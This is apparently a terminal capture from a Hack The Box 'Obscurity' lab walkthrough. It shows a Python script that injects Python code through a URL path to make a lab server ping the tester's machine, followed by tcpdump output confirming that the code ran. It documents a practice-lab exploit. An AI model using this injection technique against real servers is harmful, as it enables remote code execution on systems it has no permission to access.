 frosty@kali: ~/htb/Obscurity
$ cat RCE.py
#!/usr/bin/env python3
import requests
import urllib

url = 'http://10.10.10.168:8080/'
path = '\'' + '\nimport os;os.system("ping -c 2 10.10.15.95")\na=\''

payload = urllib.parse.quote(path)
resp = requests.get(url+payload)
frosty@kali: ~/htb/Obscurity
$ python3 RCE.py
frosty@kali: ~/htb/Obscurity
$
frosty@kali: ~/htb/Obscurity
$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
16:12:45.578838 IP 10.10.10.168 > 10.10.15.95: ICMP echo request, id 20520, seq 1, length 64
16:12:45.578917 IP 10.10.15.95 > 10.10.10.168: ICMP echo reply, id 20520, seq 1, length 64
16:12:46.714075 IP 10.10.10.168 > 10.10.15.95: ICMP echo request, id 20520, seq 2, length 64
16:12:46.714139 IP 10.10.15.95 > 10.10.10.168: ICMP echo reply, id 20520, seq 2, length 64
[0] 0:bash* "kali" 16:12 08-May-20